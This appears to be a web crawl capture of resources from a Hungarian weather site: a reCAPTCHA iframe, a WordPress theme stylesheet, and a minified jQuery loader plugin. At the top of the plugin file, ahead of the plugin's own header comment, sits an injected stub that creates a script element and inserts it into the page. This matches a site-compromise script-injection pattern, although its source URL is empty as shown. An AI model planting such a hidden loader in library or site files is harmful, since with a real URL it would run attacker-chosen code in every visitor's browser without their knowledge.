

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_zE9LW7bRpZ4CihKC8G1uA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769275117120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4711
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1190
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)